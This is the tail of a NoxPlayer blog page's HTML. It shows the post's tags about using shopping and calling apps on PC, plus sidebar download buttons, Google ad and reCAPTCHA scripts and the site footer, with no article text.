		<span class="posted-on"><a href="https://www.bignox.com/blog/shopping-apps-pc/" rel="bookmark"><time class="entry-date published" datetime="2020-12-16T09:47:15+00:00">12月 16, 2020</time><time class="updated" datetime="2020-12-16T09:48:05+00:00">12月 16, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/amazon-app/" rel="tag">Amazon app</a>, <a href="https://www.bignox.com/blog/tag/amazon-online/" rel="tag">Amazon online</a>, <a href="https://www.bignox.com/blog/tag/amazon-pc/" rel="tag">Amazon pc</a>, <a href="https://www.bignox.com/blog/tag/amazon-website/" rel="tag">Amazon website</a>, <a href="https://www.bignox.com/blog/tag/flurv-apk/" rel="tag">Flurv apk</a>, <a href="https://www.bignox.com/blog/tag/flurv-app/" rel="tag">Flurv app</a>, <a href="https://www.bignox.com/blog/tag/flurv-on-pc/" rel="tag">Flurv on PC</a>, <a href="https://www.bignox.com/blog/tag/flurv-pc/" rel="tag">Flurv pc</a>, <a href="https://www.bignox.com/blog/tag/receipt-scanner-for-rewards-shopkick-shopping-app/" rel="tag">Receipt Scanner for Rewards: Shopkick Shopping App</a>, <a href="https://www.bignox.com/blog/tag/shop-package-order-tracker/" rel="tag">Shop: package &amp; order tracker</a>, <a href="https://www.bignox.com/blog/tag/shopkick/" rel="tag">shopkick</a>, <a href="https://www.bignox.com/blog/tag/talkatone-app/" rel="tag">Talkatone app</a>, <a href="https://www.bignox.com/blog/tag/talkatone-pc/" rel="tag">Talkatone pc</a>, <a href="https://www.bignox.com/blog/tag/walmart/" rel="tag">Walmart</a>, <a href="https://www.bignox.com/blog/tag/walmart-app/" rel="tag">Walmart app</a>, <a href="https://www.bignox.com/blog/tag/walmart-online/" rel="tag">Walmart online</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fflurv-on-pc%2F&amp;linkname=Flurv%20on%20PC" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fflurv-on-pc%2F&amp;linkname=Flurv%20on%20PC" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fflurv-on-pc%2F&amp;linkname=Flurv%20on%20PC" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fflurv-on-pc%2F&amp;linkname=Flurv%20on%20PC" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T44UmqvGfbO4VfgcMHG_Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769167254602');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVPiti3sJTDQuT5ElzkT-cMU80g2mxiYTDPAy_5hwLCEmnIn1EGO4r07ZPqvbLfRUnfT7BsSqCmUbLxsGzEEC8nOu68enlwnm42wWpzg7wshAGVL_7NN-qeYcUG-Rag--1a2UcZXqyuGp6K5WY-K6vr9BHR1aOE0GWewxqo3jKPaoe1j-EPRTahBNoM/_/sticker_ad._adv_label.-780x90-/adpop./remove_ads.
body_size: -1291
content:
window['6d30e2c7-8055-4c30-80b4-3fb96224c3b9'] = true;